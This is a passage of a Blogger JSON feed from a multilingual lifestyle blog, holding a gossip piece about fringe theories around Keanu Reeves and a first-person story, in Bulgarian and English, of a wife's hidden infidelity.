initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111005198581156754787_1769490088188&_=1769490088189
body_size: 16617
content:
// API callback
jQuery111005198581156754787_1769490088188({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg 